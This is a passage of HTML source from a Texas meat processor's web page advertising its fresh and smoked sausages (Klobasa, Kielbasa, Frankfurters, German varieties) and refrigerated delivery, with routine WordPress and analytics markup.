				$(this).css({'width' : correctSize + 'px', 'height' : correctSize + 'px'});
			});
			
			$('ul.et-social-icons').each(function(index, value){
							});
		});
	</script>

<!-- Stream WordPress user activity plugin v4.1.1 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"MadridBetancourt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP39DXP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/bd01199a50835a2323febdfc7877379d07701d4a6b8e7fdd3cdc4386d6b6ab7c?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/css/images/featured_image.png);}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-250x250.png" />
<meta name="msapplication-TileImage" content="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon.png" />
<link rel="stylesheet" id="et-core-unified-142-cached-inline-styles" href="https://holysmokedsausage.com/wp-content/et-cache/142/et-core-unified-142.min.css?ver=1761045419" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_mobile" /></head>
<body class="wp-singular page-template-default page page-id-142 wp-theme-Divi wp-child-theme-waco-beef-pork-processing et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter linux et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div  id="page-container">

					<div  id="top-header">
			<div  class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone"><a href="tel:2547724669">(254) 772-4669</a></span>
				
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header  id="main-header" data-height-onload="213">
			<div  class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://holysmokedsausage.com/">
						<img src="https://holysmokedsausage.com/media/waco-beef-pork-processing-logo.png" width="266" height="145" alt="Waco Beef &amp; Pork Processors" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="213" data-fixed-height="213">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://holysmokedsausage.com/">Home</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-158"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-142 current_page_item menu-item-161"><a href="https://holysmokedsausage.com/fresh-smoked-sausages/" aria-current="page">Sausages</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://holysmokedsausage.com/smoked-meats/">Smoked Meats</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://holysmokedsausage.com/deli-meats-cheeses/">Deli Meats &#038; Cheeses</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://holysmokedsausage.com/holiday-specialty-smoked-meats/">Holiday Specialty Meats</a></li>
</ul>
</li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://holysmokedsausage.com/wholesale-meat/">Wholesale</a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://holysmokedsausage.com/wholesale-beef/">Beef</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://holysmokedsausage.com/wholesale-pork/">Pork</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://holysmokedsausage.com/wholesale-sausages-hot-dogs/">Sausages</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://holysmokedsausage.com/wholesale-chicken-turkey/">Chicken and Turkey</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://holysmokedsausage.com/wholesale-cheeses/">Cheeses</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://holysmokedsausage.com/wholesale-natural-sausage-casings/">Sausage Casings</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://holysmokedsausage.com/wholesale-spices-seasonings/">Spices &#038; Seasonings</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://holysmokedsausage.com/article-hub/">Article Hub</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://holysmokedsausage.com/about-us/">About Us</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://holysmokedsausage.com/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div  id="et-main-area">
	
<div  id="main-content">


			
				<article id="post-142" class="post-142 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_pb_fullwidth_section et_section_regular" data-padding-tablet="50px|0|50px|0" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_hover_enabled et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					<div class="header-content-container center">
					<div class="header-content">
						
						<h1 class="et_pb_module_header">Fresh &amp; Smoked Sausages</h1>
						
						<div class="et_pb_header_content_wrapper"></div>
						
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Sausage Experts from Texas. Sausage Taste from the Old World.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The best fresh and smoked sausage takes passion and time. For over 35 years, Waco Beef &amp; Pork Processors sausage-masters have been making sausages, perfecting recipes, and developing flavors.</p>
<p>We know what makes great sausage. The finest ingredients. Prime meat selection. Care and dedication. Quality craftsmanship. That pinch of something special.</p>
<p>Get a taste of the Old World with a Texas twist. Waco Beef &amp; Pork Processors specializes in Old World and American <a href="https://holysmokedsausage.com/gator-sausage-exotic-meats/">premium artisan sausages</a>, including:</p>
<div class='one_third'>
					<p>Czech Klobasa</p>
<p>Polish and Slavic sausages</p>
<p>German sausage</p>
				</div> <div class='one_third'>
					<p>Italian sausage</p>
<p>American breakfast sausages</p>
<p>Mexican Chorizo</p>
				</div> <div class='one_third et_column_last'>
					<p>Cajun Andouille sausage</p>
<p>American grill sausages</p>
				</div><div class='clear'></div></p>
<p>Finely ground or coarse. Pork and beef. Spicy or savory. Classic or modern. Patties and links. All natural or collagen casings.</p>
<p>Traditional ethnic flavors. Bold American recipes. Enjoy a full world of sausage choices.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WB&amp;PP Specialties</h2>
<p>We offer a few things you won’t find anywhere else.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Cocktail &amp; Poultry Sausage</b>The best selection of homemade specialty sausages like hot links, cocktail sausages, and chicken sausages.</p>
<p><b>Sausage on a Stick</b>Fun, whimsical, and mostly hands-free, our unique sausage on a stick is the perfect addition to any occasion.</p>
<p><b>Hickory-Smoked Sausages</b>We always use hickory wood for our smoked sausage. A subtle wood that produces a rich smoke flavor.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="600" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20800'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/pork-shoulder-roast.jpg 600w, https://holysmokedsausage.com/media/pork-shoulder-roast-225x300.jpg 225w, https://holysmokedsausage.com/media/pork-shoulder-roast-15x20.jpg 15w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" class="wp-image-453" data-lazy-src="https://holysmokedsausage.com/media/pork-shoulder-roast.jpg" /><noscript><img decoding="async" width="600" height="800" src="https://holysmokedsausage.com/media/pork-shoulder-roast.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/pork-shoulder-roast.jpg 600w, https://holysmokedsausage.com/media/pork-shoulder-roast-225x300.jpg 225w, https://holysmokedsausage.com/media/pork-shoulder-roast-15x20.jpg 15w" sizes="(max-width: 600px) 100vw, 600px" class="wp-image-453" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Country-Style Jalapeno Sausage</b>A traditional, Old World sausage recipe with a Texas kick. Both our one-of-a-kind Jalapeno Sausage and our specialty Jalapeno &amp; Cheese Sausage are available.</p>
<p><b>Special Order Sausage Crafting</b>If you have a family recipe or would like to specialize a batch of sausage, WB&amp;PP can help. Create your own fresh or smoked sausage for a special occasion or as a one-of-a-kind gift.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Refrigerated Delivery in Central Texas</h3>
<p>Same or next-day delivery to your business throughout central Texas. Our <a href="https://holysmokedsausage.com/common-challenges-frozen-food-distributors-encounter/" target="_blank" rel="noopener noreferrer">refrigerated trucks deliver daily</a> to restaurants and commercial kitchens.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>World renowned flavors.Perfect for any table.</h2>
</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark" href="tel:2547724669">Call Us for the Best Sausage in TX</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Holy Smoked Sausage!</h2>
<h3>Waco-based. Award-winning. Premium Texas Smoked Sausage.</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Our Holy Smoked Sausage debuted in 2000 and hit the ground running. Originally just traditional Czech Klobasa sausage, we quickly branched out. Now offering over 20 varieties of smoked sausage.</p>
<p>We work with farmers throughout the southern US for the best cuts of Select and Choice meats. We go hundreds of miles for unbeatable ingredients for our spice blends.</p>
<p>Our 6,000 square foot facility produces over 20,000 sausages every week. Our recipe for barbeque sausage is unlike anything you&#8217;ve ever tasted.</p>
<p>We want every bite of our sausage to make you say &#8220;Holy smoked sausage! That was the best!&#8221;</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>For Restaurants, Grocery, or Catering</h3>
<p><strong>Delivering Old World Sausage in Central Texas</strong>Centrally located in Waco, Texas, we are proud to serve some of the top local restaurants, BBQ restaurants, grocery chains, hotels, diners, delis, event centers, and catering companies.</p>
<p>Our same and next day refrigerated delivery offers businesses the quickest access to the best selection of premier fresh and smoked sausages.</p>
<p>For commercial kitchens. For corporate events. For ceremonies. The best sausages make the best events even better.</p>
<p>Waco Beef &amp; Pork. Holy Smoked Sausages. We value our customers. We value your business.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/poultry-seasoning.jpg 640w, https://holysmokedsausage.com/media/poultry-seasoning-150x150.jpg 150w, https://holysmokedsausage.com/media/poultry-seasoning-300x300.jpg 300w, https://holysmokedsausage.com/media/poultry-seasoning-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-452" data-lazy-src="https://holysmokedsausage.com/media/poultry-seasoning.jpg" /><noscript><img decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/poultry-seasoning.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/poultry-seasoning.jpg 640w, https://holysmokedsausage.com/media/poultry-seasoning-150x150.jpg 150w, https://holysmokedsausage.com/media/poultry-seasoning-300x300.jpg 300w, https://holysmokedsausage.com/media/poultry-seasoning-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-452" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Sausage Varieties and Selection</h2>
<p>At Waco Beef &amp; Pork, our award-winning Master sausage-makers trained with traditional sausage-masters from the Old World.</p>
<p>Specialty. Genuine. Heritage. Sausages bursting with flavor. Classic preparation for the best taste.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Old World and New World sausages</h3>
<p>For over 35 years, our sausage-masters have practiced and perfected their craft. The best selection of fresh and smoked sausages in central Texas.</p>
<p>Award Winning Smoked Sausage. Premium Ethnic and Artisan Sausages. 100% Made in the USA. Makers of Waco&#8217;s own Holy Smoked Sausages!</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/rib-roast.jpg 640w, https://holysmokedsausage.com/media/rib-roast-150x150.jpg 150w, https://holysmokedsausage.com/media/rib-roast-300x300.jpg 300w, https://holysmokedsausage.com/media/rib-roast-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-451" data-lazy-src="https://holysmokedsausage.com/media/rib-roast.jpg" /><noscript><img decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/rib-roast.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/rib-roast.jpg 640w, https://holysmokedsausage.com/media/rib-roast-150x150.jpg 150w, https://holysmokedsausage.com/media/rib-roast-300x300.jpg 300w, https://holysmokedsausage.com/media/rib-roast-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-451" /></noscript></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_3 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/steak-fajitas.jpg 640w, https://holysmokedsausage.com/media/steak-fajitas-150x150.jpg 150w, https://holysmokedsausage.com/media/steak-fajitas-300x300.jpg 300w, https://holysmokedsausage.com/media/steak-fajitas-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-450" data-lazy-src="https://holysmokedsausage.com/media/steak-fajitas.jpg" /><noscript><img decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/steak-fajitas.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/steak-fajitas.jpg 640w, https://holysmokedsausage.com/media/steak-fajitas-150x150.jpg 150w, https://holysmokedsausage.com/media/steak-fajitas-300x300.jpg 300w, https://holysmokedsausage.com/media/steak-fajitas-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-450" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Authentic Polish Kielbasa Sausage</h3>
<p>A staple of Polish cuisine, Kielbasa sausage follows several recipes.</p>
<p>Cured and flavored. Smoked or fresh. Made from pork, turkey, veal, or beef.</p>
<p>WB&amp;PP offers a top selection of traditional Polish sausages. Varieties flavored with caraway, garlic, pepper, and coriander. Distinct, zesty flavors of pork and beef sausage.</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_4 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/curry-powder.jpg 640w, https://holysmokedsausage.com/media/curry-powder-150x150.jpg 150w, https://holysmokedsausage.com/media/curry-powder-300x300.jpg 300w, https://holysmokedsausage.com/media/curry-powder-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-448" data-lazy-src="https://holysmokedsausage.com/media/curry-powder.jpg" /><noscript><img decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/curry-powder.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/curry-powder.jpg 640w, https://holysmokedsausage.com/media/curry-powder-150x150.jpg 150w, https://holysmokedsausage.com/media/curry-powder-300x300.jpg 300w, https://holysmokedsausage.com/media/curry-powder-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-448" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Best Quality Frankfurters</h3>
<p>The original German hot dog &#8211; the Frankfurter &#8211; dates back over 600 years and was originally made entirely of pork.</p>
<p>These days, Frankfurters are available with 100% pork or 100% beef, or a combination of both meats. Seasonings are simple – salt, onions, and a few other spices. We use traditional pork casings for more authentic German hot dog flavor, although we will substitute beef casings in a special order.</p>
<p>Best enjoyed the traditional way &#8211; on a fresh-baked bun.</p>
<h3>Other German Sausage Recipes</h3>
<p>Got your own favorite German sausage recipe? We will make it for you!</p>
<p>We&#8217;ve heard of some German holiday sausage that uses a little pork mixed into the beef, for flavor and binding. We&#8217;ve also heard some recipes use a little cayenne in addition to garlic.</p>
<p>Hearty. Bold. Distinct. Waco Beef &amp; Pork Processors: Best German sausages in central Texas.</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_5 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/turkey-breast.jpg 640w, https://holysmokedsausage.com/media/turkey-breast-150x150.jpg 150w, https://holysmokedsausage.com/media/turkey-breast-300x300.jpg 300w, https://holysmokedsausage.com/media/turkey-breast-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-445" data-lazy-src="https://holysmokedsausage.com/media/turkey-breast.jpg" /><noscript><img decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/turkey-breast.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/turkey-breast.jpg 640w, https://holysmokedsausage.com/media/turkey-breast-150x150.jpg 150w, https://holysmokedsausage.com/media/turkey-breast-300x300.jpg 300w, https://holysmokedsausage.com/media/turkey-breast-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-445" /></noscript></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_6 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20800'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/beef-roast.jpg 640w, https://holysmokedsausage.com/media/beef-roast-240x300.jpg 240w, https://holysmokedsausage.com/media/beef-roast-16x20.jpg 16w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-443" data-lazy-src="https://holysmokedsausage.com/media/beef-roast.jpg" /><noscript><img decoding="async" width="640" height="800" src="https://holysmokedsausage.com/media/beef-roast.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/beef-roast.jpg 640w, https://holysmokedsausage.com/media/beef-roast-240x300.jpg 240w, https://holysmokedsausage.com/media/beef-roast-16x20.jpg 16w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-443" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Czech and Slavic Sausages</h3>
<p><strong>Savory Tastes of the Old World</strong>Czech Klobasa sausage comes in many varieties. Throughout the Czech and Slavic regions, sausage recipes vary in delicious ways. The Czech and Slavic people learned long ago how to marry the flavors of the Old World countryside. That&#8217;s what makes <a href="http://www.tmbbq.com/what-is-a-czech-sausage/" target="_blank" rel="noopener">Czech sausage</a> special &#8211; it tastes like nothing else. Traditionally smoked over hickory wood, our Klobasa is pork sausage flavored with caraway, salt, pepper, and garlic.</p>
<p><strong>Variety is the Spice of Sausage</strong>Some specialty Slavic sausages include paprika. Some call for sugar or red pepper. Smoky beef summer sausage and hot sausage selection available.</p>
<p>Waco Beef &amp; Pork Processors sausage-makers are Masters of many Czech and Slavic sausage recipes. Enjoy the savory taste of the Old World with a unique Texas twist.</p>
<p><b>Special-Order Sausage Recipes</b>Holy Smoked Sausage offers our specialty: Klobasa and Jaternice. We also accept special orders based on Czech and Slavic sausage recipes. Try a batch of your family’s Old World sausage recipe. Spice up your next special occasion.</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_7 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/summer-sausage.jpg 640w, https://holysmokedsausage.com/media/summer-sausage-300x169.jpg 300w, https://holysmokedsausage.com/media/summer-sausage-20x11.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-449" data-lazy-src="https://holysmokedsausage.com/media/summer-sausage.jpg" /><noscript><img decoding="async" width="640" height="360" src="https://holysmokedsausage.com/media/summer-sausage.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/summer-sausage.jpg 640w, https://holysmokedsausage.com/media/summer-sausage-300x169.jpg 300w, https://holysmokedsausage.com/media/summer-sausage-20x11.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-449" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>German Sausages</h3>
<p><strong>Savory, Simple Beef Sausages</strong>In Germany, most small towns each have their own &#8220;wurstmeister&#8221; &#8211; or sausage master &#8211; who perfects a specialized flavor for the sausage of their town. Every distinct recipe is a little different &#8211; setting their town&#8217;s sausage on the map, making it known for their unique taste.</p>
